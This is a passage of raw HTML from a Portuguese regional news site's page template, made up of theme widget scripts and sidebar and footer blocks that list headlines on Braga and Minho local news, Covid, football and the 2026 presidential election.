block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6622";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/07/15/argentina-de-messi-e-di-maria-bate-colombia-e-vence-a-16-a-copa-america/"  rel="bookmark" class="td-image-wrap " title="Argentina de Messi e Di María bate Colômbia e vence a 16.ª Copa América" ><img width="100" height="56" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/07/argentina.avif"   alt="" title="Argentina de Messi e Di María bate Colômbia e vence a 16.ª Copa América" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/07/15/argentina-de-messi-e-di-maria-bate-colombia-e-vence-a-16-a-copa-america/"  rel="bookmark" title="Argentina de Messi e Di María bate Colômbia e vence a 16.ª Copa América">Argentina de Messi e Di María bate Colômbia e vence a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-15T09:00:00+00:00" >July 15, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/25/braga-regista-24-novos-casos-com-covid-19/"  rel="bookmark" class="td-image-wrap " title="Braga regista 24 novos casos com Covid-19" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/mascara-covid-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/04/mascara-covid-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/04/mascara-covid-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga regista 24 novos casos com Covid-19" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/25/braga-regista-24-novos-casos-com-covid-19/"  rel="bookmark" title="Braga regista 24 novos casos com Covid-19">Braga regista 24 novos casos com Covid-19</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-25T13:43:38+00:00" >April 25, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/07/13/trump-retirado-as-pressas-do-palco-durante-comicio-na-pensilvania-apos-disparos/"  rel="bookmark" class="td-image-wrap " title="Trump Retirado às Pressas do Palco Durante Comício na Pensilvânia Após Disparos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/07/trump-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/07/trump-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/07/trump-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Trump Retirado às Pressas do Palco Durante Comício na Pensilvânia Após Disparos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/07/13/trump-retirado-as-pressas-do-palco-durante-comicio-na-pensilvania-apos-disparos/"  rel="bookmark" title="Trump Retirado às Pressas do Palco Durante Comício na Pensilvânia Após Disparos">Trump Retirado às Pressas do Palco Durante Comício na Pensilvânia Após...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-13T22:50:16+00:00" >July 13, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/09/06/governo-atribui-subsidio-de-125-euros-a-quem-recebe-ate-2-700-brutos/"  rel="bookmark" class="td-image-wrap " title="Governo atribui subsídio de 125 euros a quem recebe até 2.700 brutos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/11/antonio-costa-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/11/antonio-costa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/11/antonio-costa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Antonio costa" title="Governo atribui subsídio de 125 euros a quem recebe até 2.700 brutos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/09/06/governo-atribui-subsidio-de-125-euros-a-quem-recebe-ate-2-700-brutos/"  rel="bookmark" title="Governo atribui subsídio de 125 euros a quem recebe até 2.700 brutos">Governo atribui subsídio de 125 euros a quem recebe até 2.700...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-06T00:56:52+00:00" >September 6, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-27840","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26487";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6622";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/12/22/carro-arde-na-saida-da-a7-em-guimaraes/"  rel="bookmark" class="td-image-wrap " title="Carro arde na saída da A7 em Guimarães" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/12/22/carro-arde-na-saida-da-a7-em-guimaraes/"  rel="bookmark" title="Carro arde na saída da A7 em Guimarães">Carro arde na saída da A7 em Guimarães</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/02/26/amar-terra-verde-acusa-camara-de-prejudicar-atividades-da-escola/"  rel="bookmark" class="td-image-wrap " title="Amar Terra Verde acusa Câmara de prejudicar atividades da escola." ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/02/epatv-escola-profissional-amar-terra-verde-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/02/epatv-escola-profissional-amar-terra-verde-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/02/epatv-escola-profissional-amar-terra-verde-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amar Terra Verde acusa Câmara de prejudicar atividades da escola." /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/02/26/amar-terra-verde-acusa-camara-de-prejudicar-atividades-da-escola/"  rel="bookmark" title="Amar Terra Verde acusa Câmara de prejudicar atividades da escola.">Amar Terra Verde acusa Câmara de prejudicar atividades da escola.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/03/10/vila-verde-repavimenta-arterias-no-centro-da-sede-concelhia/"  rel="bookmark" class="td-image-wrap " title="Vila Verde repavimenta artérias no centro da sede concelhia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/noticia-46-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/noticia-46-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/03/noticia-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vila Verde repavimenta artérias no centro da sede concelhia" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/03/10/vila-verde-repavimenta-arterias-no-centro-da-sede-concelhia/"  rel="bookmark" title="Vila Verde repavimenta artérias no centro da sede concelhia">Vila Verde repavimenta artérias no centro da sede concelhia</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/10/16/guimaraes-eleita-cidade-do-ano-nos-premios-construir-2024/"  rel="bookmark" class="td-image-wrap " title="Guimarães Eleita “Cidade do Ano” nos Prémios Construir 2024" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/10/noticiajpg-27-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/10/noticiajpg-27-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/10/noticiajpg-27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Guimarães Eleita “Cidade do Ano” nos Prémios Construir 2024" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/10/16/guimaraes-eleita-cidade-do-ano-nos-premios-construir-2024/"  rel="bookmark" title="Guimarães Eleita “Cidade do Ano” nos Prémios Construir 2024">Guimarães Eleita “Cidade do Ano” nos Prémios Construir 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-27840","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "111";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "37";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/aberto-concurso-publico-para-requalificacao-do-antigo-centro-de-saude-de-vieira-do-minho-e-instalacao-da-loja-do-cidadao/"  rel="bookmark" class="td-image-wrap " title="Aberto concurso público para requalificação do antigo Centro de Saúde de Vieira do Minho e instalação da Loja do Cidadão" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-83-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-83-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-83-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Aberto concurso público para requalificação do antigo Centro de Saúde de Vieira do Minho e instalação da Loja do Cidadão" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/aberto-concurso-publico-para-requalificacao-do-antigo-centro-de-saude-de-vieira-do-minho-e-instalacao-da-loja-do-cidadao/"  rel="bookmark" title="Aberto concurso público para requalificação do antigo Centro de Saúde de Vieira do Minho e instalação da Loja do Cidadão">Aberto concurso público para requalificação do antigo Centro de Saúde de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:59:00+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/marques-mendes-vence-em-fafe/"  rel="bookmark" class="td-image-wrap " title="Marques Mendes vence em Fafe" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-60-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-60-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-60-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Marques Mendes vence em Fafe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/marques-mendes-vence-em-fafe/"  rel="bookmark" title="Marques Mendes vence em Fafe">Marques Mendes vence em Fafe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:00:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-braga-e-confirma-lideranca-na-primeira-volta/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Braga e confirma liderança na primeira volta" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seguro vence em Braga e confirma liderança na primeira volta" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-braga-e-confirma-lideranca-na-primeira-volta/"  rel="bookmark" title="Seguro vence em Braga e confirma liderança na primeira volta">Seguro vence em Braga e confirma liderança na primeira volta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:10:53+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-27840","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26487";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4415";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

